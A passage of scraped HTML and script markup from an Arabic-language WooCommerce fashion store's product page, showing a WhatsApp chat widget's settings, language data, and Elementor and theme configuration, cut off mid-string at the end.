Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"19ec243d52","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"4670136efb","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"e9f63a7d23"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"4670136efb","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"e9f63a7d23"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e81b84d6bc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":56963,"title":"%D8%AA%D9%86%D9%83%D8%B1%D9%8A%20%D8%B4%D8%B1%D8%B7%D9%8A%D8%A9%20%D9%83%D8%A7%D9%85%D9%84%20%D9%85%D8%B9%20%D8%A7%D9%84%D9%83%D9%84%D8%A7%D8%A8%D8%B4%D8%A7%D8%AA%20%D9%88%20%D8%A7%D9%84%D9%83%D8%A7%D8%A8%20%D9%88%20%D8%A7%D9%84%D8%AF%D9%84%D8%A7%D8%BA%D8%A7%D8%AA%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e81b84d6bc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":56963,"title":"%D8%AA%D9%86%D9%83%D8%B1%D9%8A%20%D8%B4%D8%B1%D8%B7%D9%8A%D8%A9%20%D9%83%D8%A7%D9%85%D9%84%20%D9%85%D8%B9%20%D8%A7%D9%84%D9%83%D9%84%D8%A7%D8%A8%D8%B4%D8%A7%D8%AA%20%D9%88%20%D8%A7%D9%84%D9%83%D8%A7%D8%A8%20%D9%88%20%D8%A7%D9%84%D8%AF%D9%84%D8%A7%D8%BA%D8%A7%D8%AA%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 